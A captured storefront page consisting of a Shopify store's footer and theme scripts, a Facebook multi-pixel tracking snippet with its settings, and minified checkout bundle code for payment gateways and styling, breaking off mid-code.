                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--22469078188335__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Stratgspark</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://stratgspark.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
  <div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>



    <meta property='omega:collections' content='465142645039'>

<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(1083413406803303)) {
                  arrayFBPixelTrack.push('1083413406803303');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(2481877201997783)) {
                  arrayFBPixelTrack.push('2481877201997783');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(3647715565496868)) {
                  arrayFBPixelTrack.push('3647715565496868');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":197267,"pixel_id":"1083413406803303","shop":"6dc718-2.myshopify.com","goal":"increase_sales","title":"Hc","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-06-05 14:54:44","created_at":"2025-06-05 14:54:44","updated_at":"2025-06-05 14:54:44","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":177650,"pixel_id":"2481877201997783","shop":"6dc718-2.myshopify.com","goal":"increase_sales","title":"CA 1111111","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-02-11 23:03:06","created_at":"2025-02-11 23:03:06","updated_at":"2025-04-24 19:32:45","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":134314,"pixel_id":"3647715565496868","shop":"6dc718-2.myshopify.com","goal":"increase_sales","title":"heyley1","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2024-04-01 20:08:57","created_at":"2024-04-01 20:08:57","updated_at":"2024-05-27 18:19:07","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":0,"capi_track_purchase":0,"id_pixel_shopify":"0","price":"30.96","maximum_id_conversion_api":4,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-05-27 02:28:59","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"basic","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2024-04-02 10:08:57","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2025-02-12 12:54:24","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":null,"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":0,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":0,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/app.twoowls.io\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/app.twoowls.io\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":1,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2024-07","shopify_graphicql_version":"2024-07","store_name":"6dc718-2.myshopify.com","installed_date":"2024-04-02 10:07:46","status":"active","confirmation_url":null,"plan_name":"Shopify basic plan","plan_id":65,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/app.twoowls.io\/logs-facebook-pixels","app_root_url":"https:\/\/app.twoowls.io\/facebook-multi-pixels","app_api_url":"https:\/\/app.twoowls.io\/base-facebook-pixels","core_api_url":"https:\/\/api.twoowls.io\/core-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/shopify\/omega-queue\/server.php","tracking_path":"\/conversion-api","external_path":"\/api\/external"}},"list_all_custom_events":[],"core_capi_url":"https:\/\/app.twoowls.io\/base-facebook-pixels","endpoint_capi_url":"https:\/\/api.twoowls.io\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019b0b03-8663-74b5-b47a-05eafa31f2a8/extensions-342/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019b0b03-8663-74b5-b47a-05eafa31f2a8/extensions-342/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019b0b03-8663-74b5-b47a-05eafa31f2a8/extensions-342/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/asiabill-3ds-loading-module.8d301510decabf7eb84b.chunk.js
body_size: -32
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"8c4970cfc063e138c203":function(o,c,t){"use strict";t.r(c);var n=t("8af190b70a6bc55c6f1b"),r=t.n(n),e=t("7c6066ac00e83b03f07f");c.default=function(o){var c=o.settings,t=c.font_color,n=c.bg_color,a=c.highlight_color;return r.a.createElement(e.a,{fontColor:t,bgColor:n,hightlightColor:a})}}}]);
//# sourceMappingURL=asiabill-3ds-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/credit-card-3ds-loading-module.89a1f01b5860aa513b31.chunk.js
body_size: -31
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{"0b4dc6dcd097c30fa594":function(o,c,t){"use strict";t.r(c);var n=t("8af190b70a6bc55c6f1b"),r=t.n(n),a=t("7c6066ac00e83b03f07f");c.default=function(o){var c=o.settings,t=c.font_color,n=c.bg_color,e=c.highlight_color;return r.a.createElement(a.a,{fontColor:t,bgColor:n,hightlightColor:e})}}}]);
//# sourceMappingURL=credit-card-3ds-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/checkout.cc81b71c708fb8d44fdd.chunk.js
body_size: 151998
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{0:function(e,t,n){n("2c09af3fb5c4ba3698b3"),e.exports=n("f5f76038dace943fb1d1")},"033e7280de16f3ab5630":function(e,t,n){"use strict";n.d(t,"b",(function(){return i})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return u}));var r=n("32486f6b1f4642cc3170"),a=n("2555406f776848d19bc0"),o=n("800a6b91da49565fc3b7"),i=Object(r.createSelector)([function(e){var t=e.get("shipping"),n=e.get("cart").toJS().currency,r=Object(o.a)(n),a=t.toJS();return a.rules.forEach((function(e){e.price=0===e.price?"Free":r(function(e){if(!e||!e.price)return"";var t=e.price.toString();try{return parseFloat(t).toFixed(2)}catch(e){return console.error(e),t}}(e))})),a}],(function(e){return e})),c=Object(r.createSelector)([function(e){var t,n,r,o,i=e.get("shipping").toJS(),c=i.selection,u=i.rules,l=i.is_customized_shipping_rate_enabled,s=i.customized_shipping_rate_list,d=i.status;return c>=0&&!0===l&&(null===s||void 0===s?void 0:s.length)>0&&d===a.a.ZONE_IS_FOUND?{title:null!==(t=null===s||void 0===s?void 0:null===(n=s[c])||void 0===n?void 0:n.title)&&void 0!==t?t:"",price:"".concat(null!==(r=null===s||void 0===s?void 0:null===(o=s[c])||void 0===o?void 0:o.price)&&void 0!==r?r:0)}:c>=0&&u&&u.length>c?{title:u[c].title,price:"".concat(u[c].price)}:null}],(function(e){return e})),u=Object(r.createSelector)([function(e){var t=e.get("shipping").toJS();return!(!t||!t.is_3rd_party_shipping_enabled)}],(function(e){return e}))},"08436914d2403449dace":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r);t.a=function(e,t){if(!t||0===Object.keys(t).length)return e;var n=[],r={},o=Math.floor(1099511627776*Math.random()).toString(16),i="@__".concat(o,"__@");return Object.keys(t).filter((function(e){return"undefined"!==typeof t[e]})).forEach((function(e){var n=t[e];a.a.isValidElement(n)&&(r[e]=n)})),n=e.replace(/{{\s*/g,i).replace(/\s*}}/g,i).split(i).filter((function(e){return""!==e})).map((function(e){return r[e]?r[e]:t[e]?t[e]:e})),0===Object.keys(r).length?n.join(""):n}},"0b5bb0cb037c14bea83a":function(e,t,n){"use strict";n.r(t);n("124b48bac274890c1fae"),n("e0e82a00c14c6814430f");var r={startSaga:function(e,t){t.map((function(t){e.run(t)}))}};t.default=r},1:function(e,t){},"17732d3c3ed220d83ea8":function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n("32486f6b1f4642cc3170");function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=Object(r.createSelector)([function(e){var t=e.get("payment").toJS(),n=!1,r=!1,i=!1,c=!1,u=!1,l=!1,s=!1,d=!1,p=!1,_=[],m=!1;return t&&t.credit_card_gateway&&t.credit_card_gateway.length>0&&("paypal_acp"!==t.credit_card_gateway?(u=!0,t.credit_card_gateway&&"asiabill"===t.credit_card_gateway&&t.ab_host&&t.ab_customer_id&&t.ab_session_token?n=!0:t.credit_card_gateway&&"payoneer"===t.credit_card_gateway&&t.payoneer_list_url?r=!0:t.credit_card_gateway&&"square"===t.credit_card_gateway?(i=!0,t.square_env&&"sandbox"===t.square_env&&(c=!0)):"ocean_payment"===t.credit_card_gateway&&"iframe"===t.credit_card_flow&&(s=!0)):t.paypal_acp_order_id&&t.paypal_acp_client_token&&(u=!0,l=!0)),t&&t.klarna_enabled&&t.klarna_flow&&t.klarna_flow.length>0&&(p=!0,_.push("klarna")),t&&t.ideal_enabled&&t.ideal_flow&&t.ideal_flow.length>0&&(p=!0,d=!0,_.push("ideal")),t&&"direct"===t.credit_card_flow&&(m=!0,u=!0,n=!1,r=!1,i=!1,l=!1,s=!1),function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},t,{},{ab_credit_card_enabled:n,credit_card_gateway_enabled:u,payoneer_credit_card_enabled:r,square_credit_card_enabled:i,square_dev_env:c,paypal_acp_enabled:l,ocean_payment_enabled:s,local_payment_enabled:p,local_payment_added:_,direct_credit_card_payment_enabled:m,ideal_payment_enabled:d})}],(function(e){return e}))},"19f4552e32c51f5b62a3":function(e,t,n){"use strict";var r=n("044048593bef2c4c544f");function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){i(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c={navigation_bar_color:"#00008b",navigation_bar_ontrast_color:"rgba(0,0,139,0.4)",font_color:"#333333",bg_color:"#ffffff",cart_font_color:"#333333",cart_border_color:"#d9d9d9",cart_bg_color:"#fafafa",highlight_color:"#a26b25",warning_color:"#e32c2b",input_color:"#333333",input_border_color:"#d9d9d9",input_bg_color:"#ffffff",discount_code_label_color:"#333333",discount_code_label_bg_color:"#e1e1e1",form_color:"#545454",form_border_color:"#d9d9d9",form_bg_color:"#fafafa",btn_color:"#ffffff",btn_bg_color:"#008800",btn_font_size:18,count_down_color:"#000000",count_down_font_size:14,count_down_duration_color:"#000000",count_down_duration_font_size:14,count_down_border:"#fac444",count_down_bg:"#fff5d2"},u={navigation_logic:"one-step",navigation_bar:!0,navigation_bar_color:"#00008b",navigation_bar_ontrast_color:"rgba(0,0,139,0.4)",font_color:"#333333",bg_color:"#ffffff",cart_font_color:"#333333",cart_border_color:"#d9d9d9",cart_bg_color:"#fafafa",highlight_color:"#a26b25",warning_color:"#e32c2b",input_color:"#333333",input_border_color:"#d9d9d9",input_bg_color:"#ffffff",discount_code_label_color:"#333333",discount_code_label_bg_color:"#e1e1e1",form_color:"#545454",form_border_color:"#d9d9d9",form_bg_color:"#fafafa",btn_color:"#ffffff",btn_bg_color:"#008800",btn_font_size:18,checkout_with:"email_only",first_name_required:!0,credit_card_first:!1,company_name_requirement:"hidden",addr2_requirement:"optional",phone_requirement:"hidden",phone_placeholder_text:"",email_placeholder_text:"",email_marketing:"default_checked",email_marketing_position:"under_email",email_marketing_label:"",discount_code_display:"main",discount_code_default:"expanded",discount_code_text:"",disable_credit_card_autofocus:!1,show_paypal_btn_at_top:!0,or_text:"",or_font_color:"#333333",or_font_size:16,paypal_btn_position:"left",paypal_btn_border_enabled:!1,paypal_btn_label:"paypal",paypal_btn_shape:"rect",paypal_btn_color:"gold",paypal_btn_tagline:!1,count_down_text:"",count_down_enabled:!1,count_down_duration:600,count_down_color:"#000000",count_down_font_size:14,count_down_duration_color:"#000000",count_down_duration_font_size:14,count_down_border:"#fac444",count_down_bg:"#fff5d2",shop_text_alignment:"left",shop_logo:"",link_to_store_disable:!1,shop_logo_width:30,shop_logo_padding:0,shop_logo_alignment:"left",banner_image:"",banner_image_width:100,banner_image_padding:0,banner_image_alignment:"left",title:"",greeting:"",greeting_bg_color:"#ffffff",greeting_font_size:14,greeting_font_color:"#333333",greeting_alignment:"left",continue_shipping_btn_text:"",continue_payment_btn_text:"",complete_purchase_btn_text:"",purchase_btn_img:"",purchase_btn_img_width:100,purchase_btn_img_padding:0,is_testimonials_first:!0,testimonials_enabled:!1,testimonials_title:"Why choose us",testimonials_title_font_size:14,testimonials_title_color:"#333333",customer_reviews_enabled:!1,customer_reviews_title:"Customer reviews",customer_reviews_title_font_size:14,customer_reviews_title_color:"#333333",footer_image:"",footer_image_width:30,footer_image_padding:0,footer_image_alignment:"left",footer_text:"",footer_text_bg_color:"#ffffff",footer_font_size:14,footer_font_color:"#333333",return_to_cart_text:"",return_to_cart_font_color:"#a26b25",return_to_cart_font_size:14,footer_text_alignment:"left",order_summary_default:"collapsed",order_summary_mobile_text_showed:"",order_summary_mobile_text_hidden:"",order_summary_mobile_color:"#a26b25",is_return_to_cart_shown:!0,return_to_cart_position:"bottom",powered_by_text_disabled:!1,return_to_cart_disabled:!1,powered_by_text:"",refund_policy_text:"",privacy_policy_text:"",terms_of_service_text:"",is_paypal_hidden:!1,is_credit_card_hidden:!1,payment_method_subtitle_text:"",payment_method_subtitle_color:"#333333",payment_method_subtitle_font_size:14,payment_method_paypal_redirect_image:"",payment_method_paypal_redirect_image_width:100,payment_method_paypal_redirect_text:"",payment_method_paypal_redirect_font_size:14,payment_method_paypal_redirect_text_color:"#545454",payment_method_is_paypal_icon_with_credit_card_text:!1},l=o({},u,{testimonials:Object(r.List)([]),customer_reviews:Object(r.List)([])});o({},u,{testimonials:[],customer_reviews:[]});function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"b",(function(){return c}));var p=Object(r.Record)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){d(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},l));t.a=p},"1fc11d691872aa5b4f72":function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("32486f6b1f4642cc3170"),a=Object(r.createSelector)([function(e){return e.get("creditCard").toJS()}],(function(e){return e}))},2:function(e,t){},"23a4df073d2e666c3f03":function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"a",(function(){return i}));var r=n("32486f6b1f4642cc3170");function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var o=Object(r.createSelector)([function(e){return e.get("preUpsell").toJS()}],(function(e){return e})),i=Object(r.createSelector)([function(e){if(e.get("preUpsell").get("disable"))return{disable:!0,append_to_order:[]};var t=e.get("preUpsell").get("selections"),n=t?t.toArray():null,r=new Map;if(n&&Array.isArray(n)&&n.length>0&&n.forEach((function(e){if(e&&e.id&&e.pre_upsell_id)if(r.has(e.pre_upsell_id)){var t=r.get(e.pre_upsell_id).slice(0),n=!1;if(t.forEach((function(t){t.id&&t.id===e.id&&(n=!0)})),!n){var a=e.pre_upsell_type&&"tipping"===e.pre_upsell_type?e.price:void 0;t.push({upsellType:e.pre_upsell_type,id:e.id,amount:a})}r.set(e.pre_upsell_id,t)}else{var o=e.pre_upsell_type&&"tipping"===e.pre_upsell_type?e.price:void 0;r.set(e.pre_upsell_id,[{upsellType:e.pre_upsell_type,id:e.id,amount:o}])}})),r.size>0){var o=[],i=!0,c=!1,u=void 0;try{for(var l,s=function(){var e=a(l.value,2),t=e[0],n=e[1],r=[];n.forEach((function(e){var t={id:e.id};e.amount&&(t.amount=e.amount),r.push(t)})),o.push({id:t,products:r})},d=r[Symbol.iterator]();!(i=(l=d.next()).done);i=!0)s()}catch(e){c=!0,u=e}finally{try{i||null==d.return||d.return()}finally{if(c)throw u}}return{disable:!1,append_to_order:o}}return{disable:!1,append_to_order:[]}}],(function(e){return e}))},"2555406f776848d19bc0":function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return a})),function(e){e.PENDING_FOR_INPUT="PENDING_FOR_INPUT",e.PENDING_FOR_PROVINCE="PENDING_FOR_PROVINCE",e.ZONE_IS_FOUND="ZONE_IS_FOUND",e.NO_ZONE_IS_FOUND="NO_ZONE_IS_FOUND",e.NO_SHIPPING_RULE_IS_FOUND="NO_SHIPPING_RULE_IS_FOUND",e.EXTERNAL_SHIPPING_CHECKING="EXTERNAL_SHIPPING_CHECKING"}(r||(r={}));var a={country_code:"",province_code:"",status:r.PENDING_FOR_INPUT,all_province:!0,province_list:[],rules:[],is_3rd_party_shipping_enabled:!1,is_3rd_party_shipping_available:!1}},"2924555fb1cf385c6b4a":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("c56a4a78e78919453d59"),i=n("c3dea4704a8d7e529484"),c=n("3ca88705378be053f73f"),u=n("95c4a6cbda0e5e05e918"),l=n("1085158b3150cb52aca6"),s=n.n(l),d=n("0b3cb19af78752326f59");function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var m=d.d.div.withConfig({componentId:"sc-1jd9wwy-0"})(["box-sizing:border-box;margin:0.5rem 0.4rem;background-color:#fff;border:1px #d9d9d9 solid;border-radius:4px;"]),f=d.d.div.withConfig({componentId:"sc-1jd9wwy-1"})(["padding:0 0.5rem;&:not(:first-child){border-top:1px #d9d9d9 solid;margin-top:0.25rem;}&:last-child{padding-bottom:0.25rem;}"]),b=d.d.div.withConfig({componentId:"sc-1jd9wwy-2"})(["display:flex;flex-direction:row;margin:0;padding:0;"]),h=d.d.div.withConfig({componentId:"sc-1jd9wwy-3"})(["display:flex;align-items:center;justify-content:center;margin:0;"]),E=d.d.div.withConfig({componentId:"sc-1jd9wwy-4"})(["flex-grow:7;@media screen and 